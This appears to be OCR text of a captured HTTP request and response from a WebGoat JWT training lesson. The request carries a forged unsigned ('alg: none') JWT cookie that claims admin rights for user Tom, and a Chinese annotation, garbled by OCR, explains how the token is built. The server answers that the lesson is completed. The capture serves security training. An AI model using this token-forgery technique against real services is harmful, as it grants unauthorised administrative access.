 Request
Pretty Raw Hex \n
1 POST /WebGoat/JWT/votings HTTP/1.1
2 Host: 8.130.73.157:8080
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:109.0) Gecko/20100101 Firefox/111.0
4 Accept: */*
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0
.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded;
charset=UTF-8
8 X-Requested-With: XMLHttpRequest
9 Origin: http://8.130.73.157:8080
10 Connection: close
11 Referer: http://8.130.73.157:8080/WebGoat/start.mvc
12 Cookie: access_token=
ewogICJhbGciOiAibm9uZSIKfQ.ewogICJpYXQiOiAxNjgxNzA0NzQzLA
ogICJhZG1pbiI6ICJ0cnVlIiwKICAidXNlciI6ICJUb20iCn0.;
JSESSIONID=57TwSh6-BtDfj-eehOj8UFDllW78FknROa1Q3Cii
13 Content-Length: 0
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Connection: close
3 X-XSS-Protection: 1; mode=block
4 X-Content-Type-Options: nosniff
5 X-Frame-Options: DENY
6 Content-Type: application/json
7 Date: Fri, 07 Apr 2023 04:50:12 GMT
8
将头部的Base64与声明的Base64结合使用.
9 {
号连接,中间的=去掉,最后的密钥为空
10 "lessonCompleted":true,
11 "feedback":
"Congratulations. You have successfully completed the a
ssignment.",
12 "output":null,
13 "assignment":"JWTVotesEndpoint",
14 "attemptWasMade":true
15 }